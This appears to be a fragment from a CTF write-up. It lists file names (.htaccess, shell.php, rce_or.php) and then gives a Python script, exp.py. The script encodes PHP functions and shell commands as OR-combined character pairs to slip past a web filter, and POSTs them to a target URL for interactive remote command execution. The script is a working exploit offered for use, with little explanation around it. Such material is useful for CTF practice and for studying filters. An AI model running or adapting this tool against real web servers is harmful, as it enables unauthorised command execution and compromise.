 .htaccess 1.png 111.jpg .htaccess .htaccess shell.php shell.jpg rce_or.php exp.py
# -*- coding: utf-8 -*-
import requests
import urllib
from sys import *
import os
os.system("php rce_or.php")  #没有将php写入环境变量需手动运行
if(len(argv)!=2):
   print("="*50)
   print('USER: python exp.py <url>')
   print("eg:   python exp.py http://ctf.show/")
   print("="*50)
   exit(0)
url=argv[1]
def action(arg):
   s1=""
   s2=""
   for i in arg:
       f=open("rce_or.txt","r")
       while True:
           t=f.readline()
           if t=="":
               break
           if t[0]==i:
               #print(i)
               s1+=t[2:5]
               s2+=t[6:9]
               break
       f.close()
   output="(\""+s1+"\"|\""+s2+"\")"
   return(output)
while True:
   param=action(input("\n[+] your function: ") )+action(input("[+] your command: "))
   data={
       'c':urllib.parse.unquote(param)
       }
   r=requests.post(url,data=data)
   print("\n[*] result:\n"+r.text)